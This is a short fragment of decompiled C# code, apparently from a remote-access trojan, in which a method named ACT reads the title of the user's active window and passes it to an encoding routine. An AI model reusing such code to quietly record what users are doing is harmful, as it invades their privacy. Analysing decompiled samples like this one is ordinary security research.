 355 // Token: 0x06000017 RID: 23 RVA: 0x0000292C File Offset: 0x00000B2C
356 public static string ACT()
357 {
358 checked
359 {
360 string result;
361 try
362 {
363 IntPtr foregroundWindow = OK.GetForegroundWindow();
364 if (foregroundWindow == IntPtr.Zero)
365 {
366 string text = " ";
367 result = OK.ENB(ref text);
368 }
369 else
370 {
371 int windowTextLength = OK.GetWindowTextLength((long)foregroundWindow);
372 string text2 = Strings.StrDup(windowTextLength + 1, "*");
373 OK.GetWindowText(foregroundWindow, ref text2, windowTextLength + 1);
374 int num;
375 OK.GetWindowThreadProcessId(foregroundWindow, ref num);
376 if (num == 0)
377 {
378 result = OK.ENB(ref text2);
379 }
380 else
381 {
382 try
383 {
384 string text = Process.GetProcessById(num).MainWindowTitle;
385 result = OK.ENB(ref text);
386 }
387 catch (Exception ex)
388 {
389 result = OK.ENB(ref text2);
390 }
391 }
392 }
393 }
394 catch (Exception ex2)
395 {
396 string text = " ";
397 result = OK.ENB(ref text);
398 }
399 return result;
400 }
401 }